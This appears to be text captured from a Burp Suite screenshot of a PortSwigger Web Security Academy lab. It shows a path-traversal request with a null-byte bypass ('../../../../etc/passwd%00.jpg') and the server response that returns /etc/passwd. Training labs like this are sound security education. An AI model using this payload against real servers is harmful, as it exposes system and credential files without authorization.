 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a62001403dc41e8802ba3c500180014.web-security-academy.net
3 Cookie: session=ce85BWQNEdsAzNxioxZaUzz5zKkesWfk
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash